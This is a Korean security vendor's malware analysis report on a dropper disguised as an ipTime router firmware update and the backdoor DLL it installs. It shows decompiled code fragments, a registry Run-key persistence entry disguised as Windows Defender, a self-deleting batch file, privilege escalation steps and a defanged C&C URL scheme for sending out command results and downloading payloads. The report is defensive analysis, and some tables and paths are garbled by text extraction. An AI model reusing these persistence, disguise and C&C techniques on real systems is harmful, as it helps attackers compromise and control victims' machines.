# <mark>악성코드</mark> 상세 분석 보고서

펌웨어 업데이트로 위장한 드로퍼 악성코드

( Document No : DT-20220708-001 )

5





## o 분석 개요

공유기 펌웨어 설치파일로 위장한 악성코드는 실행 시 팝업창을 생성해 정상파일로 위장하여 백그라운드에서 동작한다. 이후 C&C 서버와의 통신을 통해 추가적인 악성 행위를 수행한다.

o 악성코드 도식화





### 1. Sample.vir

#### (MD5: 851E33373114FEF45D0FE28C6934FA73, SIZE: 407,552)

**개요**: 실행 시 공유기 펌웨어 업그레이드를 위장하며 내장된 데이터를 복호화 후 실행하여 악성 행위를 수행한다.

| ViRobot | Trojan.Win32.S.Agent.407552.Cl |
|---------|--------------------------------|
|---------|--------------------------------|

#### 상세분석 :

(1) 암호화된 문자열을 복호화 한 뒤 해당 문자열로 뮤택스를 생성한다.

- 뮤택스 : Windows update {2021-1020-02-03-A}

| assign_string(                                       |                                                  |
|------------------------------------------------------|--------------------------------------------------|
| (std_string *)v21,                                   |                                                  |
| "86EC7DA6F17467A54CD7D95FAC3029EE1C                  | 95C815A17D32A50ED39E0ABC7D30A40FD39D16D140",     |
| 0x4Cu);                                              | <pre>// Windows update {2021-1020-02-03-A}</pre> |
| v18 = v0;                                            |                                                  |
| v26 = 0;                                             |                                                  |
| <pre>v1 = API_Decode(Block, v21);</pre>              |                                                  |
| v2 = v1;                                             |                                                  |
| LOBYTE(v26) = 1;                                     |                                                  |
| if ( *((_DWORD *)v1 + 5) >= 8u )                     |                                                  |
| <pre>v2 = *(void **)v1;</pre>                        |                                                  |
| v17 = 0;                                             |                                                  |
| v18 = 7;                                             |                                                  |
| LOWORD(v13) = 0;                                     |                                                  |
| <pre>sub_402590(&amp;v13, v2, wcslen((const un</pre> | signedint16 *)v2));                              |
| v3 = sub_404CD0(v13, v14, v15, v16, v                | 17, v18);// CreateMutexW                         |
|                                                      |                                                  |

#### [그림 1] 중복실행 방지를 위한 뮤택스 생성

(2) 원본 파일에서 암호화 된 데이터는 HexString 으로, 해당 문자열의 앞 4byte 를 XOR 키로 사용해 복호화를 진행한다.



HAURI



(3) 네 개의 스레드를 실행시켜 악성데이터 복호화 및 실행, 공유기 펌웨어 업그레이드 위장 팝업창 생성 등의 행위를 수행한다.

| LABEL_11:                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| if ( v24 )                                                                                                    |
| return 2;                                                                                                    |
| *(_OWORD *)ThreadId = 0i64;                                                                                                |
| v26[0] = (int)CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, 0, 0, ThreadId);// 약성 데이터 복호화 및 실행                  |
| v26[1] = (int)CreateThread(0, 0, sub_405EF0, 0, 0, &ThreadId[1]);// 펌웨어 업그레이드 메시지박스 생성 및 iptime.com 접속                     |
| v26[2] = (int)CreateThread(0, 0, sub_406000, 0, 0, &ThreadId[2]);// 추가 스크립트 다운                                             |
| v26[3] = (int)CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_406040, 0, 0, &ThreadId[3]);// 원본파일 삭제                        |
| v17 = 0;                                                                                                    |
| v18 = 15;                                                                                                    |
| LOBYTE(v13) = 0;                                                                                                    |
| assign string((std string *)&v13, "9553FB9FC2F062895A66EF3DDDE26D9B7E41DF0FF8C15FA34262", 0x34u);// WaitForMultipleObjects |
| <pre>v9 = (void ( stdcall *)(int, int *, int, int))sub 401EB0(v13, v14, v15, v16, v17, v18);</pre>                         |
| v9(4, v26, 1, -1); // API WaitForMultipleObjects                                                                           |
|                                                                                                    |

[그림 3] 스레드 생성 및 실행

(4) 암호화 된 데이터를 복호화 하여 다음 경로에 파일을 생성한다.

- 경로 : %APPDATA%₩Roaming₩Media₩wmi-ui-e101ad46.db

```
assign_string((std_string *)&v35, "84132742C7A6E4C73741200BE395E5", 0x1Eu);// CreateFileW
v14 = sub_401EB0(v35, v36, v37, v38, v39, v40);
v15 = &a4;
v40 = 0;
if (a9 >= 8)
v15 = a4; // CreateFileW 함수로 Media 경로에 wmi-ui-e101ad46.db 파일 생성
```

[그림 4] wmi-ui-e101ad46.db 파일 생성



# (5) 생성된 wmi-ui-e101ad46.db 파일은 regsvr32.exe 를 이용해 실행된다.



[그림 6] wmi-ui-e101ad46.db 실행

C:\WWindows\Wysystem32\Wregsvr32.exe /s "C:\WWUsers\WAdministrator\WAppData\WRoaming\WMedia\Wwmi-ui-ec799b8a.db"

[표 1] 명령줄





(6) 펌웨어 업그레이드 위장을 위해 "ipTime 업그레이드" 이름의 팝업창을 생성해 출력한다.

| • | 6A 00<br>68 <u>10704001</u><br>68 <u>24704001</u><br>6A 00 | push 0<br>push sample.1407010<br>push sample.1407024<br>push 0 | UINT UTYPE = MB_OK<br>LPCTSTR 1PCaption = "ipTime 업그레이드"<br>LPCTSTR 1pText = "ipTime 펌웨어 업그레이드가 정상적으로 설치되었습니다."<br>HWND hwnd = NULL |
|---|------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|   | FF15 <u>48A13F01</u>                                       | <pre>call dword ptr ds:[&lt;&amp;MessageBoxA&gt;]</pre>        | LMessageBoxA                                                                                                    |
|   |                                                            | 다리 카 파에이 어르                                                    | 그게이드 파어キ 새서                                                                                                    |

[그림 7] 펌웨어 업그레이드 팝업창 생성



(7) Explorer.exe를 사용해 iptime.com 사이트에 접속한다.

assign\_string((std\_string \*)v30, "046388BD575CE263082DDE0661778850110AD6", 0x26u);// ShellExecuteExW v22 = sub\_401EB0(v30[0], (int)v30[1], (int)v30[2], (int)v30[3], v31, v32); v18 = ((int (\_\_stdcall \*)(int \*))v22)(&v33);// API\_ShellExecuteExW // "Software\\Microsoft\\Windows\\CurrentVersion\\Explorer", https://iptime.com

[그림 9] iptime.com 사이트에 접속



[그림 10] 실행화면





(8) mshta.exe 로 해당 URL에 접속해 추가 스크립트 다운로드를 시도한다. 현재는 접속이 되지 않는다.



#### [그림 11] mshta.exe로 추가 스크립트 다운로드 시도

## (9) 악성코드의 원본 파일을 삭제하는 배치파일을 생성 및 실행한다.

| assign_string((std_string *)&v39, "84132742C7A6E4C73741200BE395E5", 0x1Eu);// CreateFileW                              |      |
|----------------------------------------------------------------------------------------------------|------|
| v15 = sub_401EB0(v39, v40, v41, v42, (size_t)v43, v44);                                                                |      |
| v16 = ((int (stdcall *)(wchar_t *, int, _DWORD, _DWORD, int, int, _DWORD))v15)(// API_CreateFileW 함수로 597c.tmp.bat 파일을 | 둘 생성 |
| Destination,                                                                                                    |      |
| 0x40000000,                                                                                                    |      |
| 0,                                                                                                    |      |
| 0,                                                                                                    |      |
| 2,                                                                                                    |      |
| 128,                                                                                                    |      |
| 0);                                                                                                    |      |

## [그림 12] 원본파일 삭제를 위한 배치파일 생성 및 실행



[그림 13] 원본파일을 삭제하는 배치파일



## 2. wmi-ui-de59072f.db.vir

## (MD5 : 9AC572BDCA96A833A40EDCAA91E04C2B, SIZE : 148,992)

개요 : C&C 서버와 통신을 하며 추가적인 악성행위를 수행하는 백도어 악성코드이다.

| ViRobot | Trojan.Win32.S.Agent.148992.JG  |
|---------|---------------------------------|
| VIRODOT | Irojan.win32.S.Agent. 148992.JG |

#### 상세분석 :

(1) 자가복제 된 AutoUpdate.dll 을 Run 레지스트리에 등록하여 부팅 시 자동실행 되도록 한다.

| 키  | HKCU₩Software₩Microsoft₩Windows₩Run                                 |
|----|---------------------------------------------------------------------|
| 이름 | WindowsDefenderAutoUpdate                                           |
| 값  | regsvr32.exe /s                                                     |
|    | "C:₩ProgramData₩Firmware₩Microsoft₩Windows₩Defender₩AutoUpdate.dll" |

[표 2] Run 레지스트리에 악성파일 등록



(2) 드롭파일에서 암호화 된 데이터는 내장된 HexString의 앞 16byte를 XOR 키로 사용하여 복호화를 진행한다.







(3) 현재 실행중인 파일의 경로가 C:\#ProgramData\#Firmware\#Microsoft\#Windows
 \#Defender\#AutoUpdate.dll 인지 비교한 뒤 아니라면 AutoUpdate.dll 이름으로 자가복제 하는 루틴을 수행한다.

| if | f ( _wcsicmp(v27, *v55) )                      | <pre>// C:\\ProgramData\\Firmware\\Microsoft\\Windows\\Defender\\AutoUpdate.dll</pre> |
|----|------------------------------------------------|---------------------------------------------------------------------------------------|
| i  | <pre>sub_10001450(lpNewFileName);</pre>        |                                                                                       |
|    | <pre>v28 = (const WCHAR *)lpNewFileName;</pre> |                                                                                       |
|    | v29 = (const WCHAR *)String1;                  |                                                                                       |

[그림 16] 파일의 경로 비교

(4) 정상파일로 위장하기 위해 아래 경로에 AutoUpdate.dl 이름으로 자가복제를 수행한다.

- 경로 : C:₩₩ProgramData₩Firmware₩Microsoft₩Windows₩Defender

 CopyFileW(v42, v32, 0);
 // wmi-ui-de59072f.db 파일을 AutoUpdate.dll로 복사

 v33 = (WCHAR \*)\*v26;
 v34 = \*v26;

 v60 = 0;
 v61 = 7;

 LOWORD(Src[0]) = 0;
 [그림 17] AutoUpdate.dll 이름으로 자가복제

(5) wmi-ui-de59072f.db 파일을 삭제하는 배치파일을 생성 및 실행한다.

LOBYTE(v62) = 24; sub\_10001860(v50); LOBYTE(v62) = 22; if (v52 >= 8)

// wmi-ui-de59072f.db 파일을 삭제하는 FC04.tmp.bat 파일 생성 및 실행

[그림 18] 배치파일 생성

| ////////////////////////////////////// | tmp,bat                                 | -머모장                   |                        |                              |                      |                    |                    |                   |                  |     |      |        |
|----------------------------------------|-----------------------------------------|------------------------|------------------------|------------------------------|----------------------|--------------------|--------------------|-------------------|------------------|-----|------|--------|
| 파일(F)                                  | 편집(E)                                   | 서식(0)                  | 보기(V)                  | 도움말(H)                       |                      |                    |                    |                   |                  |     |      |        |
| :rep<br>del<br>if e<br>del             | peat<br>"C:₩User<br>exist "C:<br>"%~fO" | rs₩Admini<br>∶₩Users₩/ | istrator†<br>\dministi | #AppData₩Roa<br>rator₩AppDat | aming₩Me<br>:a₩Roami | edia₩wn<br>ing₩Mec | ıi−ui−d<br>lia₩wmi | e59072<br>-ui-de! | f.db"<br>59072f. | db" | goto | repeat |

[그림 19] 배치파일 본문





(6) AutoUpdate.dll 이름으로 생성된 악성파일을 실행한다.

```
if ( CreateProcessW(0, a1, 0, 0, 1, 0, 0, 0, &v28, &v30) )
{
    if ( a6 )
    {
        if ( WaitForSingleObject(v30.hProcess, a6) == 258 )
        {
            TerminateProcess(v30.hProcess, 258);
            GetLastError();
        }
}
```

[그림 20] AutoUpdate.dll 실행

regsvr32.exe /s "C:\\ProgramData\\Firmware\\Microsoft\\Windows\\Defender\\AutoUpdate.dll"

[표 3] 명령줄

(7) 현재 실행중인 파일의 경로를 확인해 C:\#ProgramData\#Firmware\#Microsoft\#Windows
 ₩Defender\#AutoUpdate.dll 이면 뮤택스를 생성한다.

- 뮤택스 : DropperRegsvr32-20220526103448



[그림 21] 중복실행 방지를 위한 뮤택스 생성

(8) 다음 레지스트리 키 값을 확인해 UAC가 비활성화 되어있는지 확인한다.

[그림 22] System 레지스트리 키 오픈

| 키  | HKLM₩SOFTWARE₩Microsoft₩Windows₩CurrentVersion₩Policies₩System |
|----|----------------------------------------------------------------|
| 이름 | ConsentPromptBehaviorAdmin                                     |
| 값  | 0                                                              |
| 7  | HKLM₩SOFTWARE₩Microsoft₩Windows₩CurrentVersion₩Policies₩System |
| 이름 | PromptOnSecureDesktop                                          |
| 값  | 0                                                              |
|    |                                                                |

[표 4] UAC 비활성화 확인을 위해 가져오는 값





(9) UAC가 비활성화 되어있다면 SeDebugPrivilege 권한을 활성화 시켜 모든 프로세스에 대한 접근 권한을 얻는다.



[그림 23] SeDebugPrivilege 권한 활성화

(10) 이후 두 개의 스레드를 1분마다 실행하여 다음 C&C서버와의 통신을 수행한다. 통신 시 URL에 특정 정보를 조합하여 명령을 수행한다.

- C&C서버 : http://fedra[.]p-e[.]kr

| C&C서버                             | 행위                   |  |  |  |  |  |
|-----------------------------------|----------------------|--|--|--|--|--|
| //m=a&p1=[볼륨 일련번호]&p2=[윈도우버전,     | 서버에 지속적으로 연결을 시도한다.  |  |  |  |  |  |
| 아키텍쳐]Win6.1.7601wow64-D_Regsvr32- |                      |  |  |  |  |  |
| v2.0.264                          |                      |  |  |  |  |  |
| //?m=b&p1=[볼륨 일련번호]&p2=a          | 명령어 실행 결과를 서버로 전송한다. |  |  |  |  |  |
| //?m=c&p1=[볼륨 일련번호]               | 서버로부터 데이터를 다운로드한다.   |  |  |  |  |  |
| //?m=d&p1=[볼륨 일련번호]               | 다운로드 이후 서버에 접속한다.    |  |  |  |  |  |

[표 5] C&C 서버 목록

(11) C&C서버 URL에 볼륨 시리얼 정보를 추가하기 위해 C 드라이브 볼륨의 일련번호를 가져온다.

if ( GetWindowsDirectoryW(Buffer, 0x104u) ) { v3 = Buffer[0]; } else { v3 = 67; Buffer[0] = 67; 3 RootPathName = v3; v12 = 0; v11 = 6029370; GetVolumeInformationW(&RootPathName, 0, 0, &VolumeSerialNumber, 0, 0, 0, 0); [그림 24] 볼륨의 일련번호를 가져옴





(12) 기존 C&C서버와 연결이 되면 다음 C&C서버에서 데이터 다운로드를 시도한다. 다운로드 된 데이터는 다음 경로에 저장된다.

- C&C서버 : http://fedra[.]p-e[.]kr//?m=c&p1=[볼륨 일련번호]

